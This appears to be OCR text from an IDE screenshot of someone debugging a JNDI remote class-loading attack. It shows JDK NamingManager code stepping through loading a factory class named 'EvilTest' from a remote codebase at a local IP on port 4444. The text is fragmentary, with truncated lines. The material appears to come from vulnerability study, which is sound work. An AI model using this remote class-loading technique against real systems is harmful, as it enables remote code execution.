 java Client.java InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java RemoteReferen
Reader Mode
Database
Maven
/Data
149 // e.printStackTrace();
150 }
151 // All other exceptions are passed up.
152
153 // Not in class path; try to use codebase
154 String codebase; codebase (slot_3): "http://192.168.199.246:4444/"
155 if (clas == null &&
156 (codebase = ref.getFactoryClassLocation()) != null) { ref: Reference@883
157 try {
158 clas = helper.loadClass(factoryName, codebase); factoryName: "EvilTest" clas (slot_2): null codebase (slot_3): "http:/
159 } catch (ClassNotFoundException e) {
160 }
161 }
162
163 return (clas != null) ? (ObjectFactory) clas.newInstance() : null;
164 }
165
Variables
static members of NamingManager
Variables debug info not available
ref = {Reference@883} … toString()
factoryName = "EvilTest"
clas (slot_2) = null
codebase (slot_3) = "http://192.168.199.246:4444/"
ence:158, Nami
mingManager (j
yContext (com.
xt (com.sun.jn
text (com.sun.
(javax.namin
Event Log
下午9:37 All files are up-to-date
下午9:37 All files are up-to-date
下午9:39 All files are up-to-date
下午9:41 All files are up-to-date
下午9:41 All files are up-to-date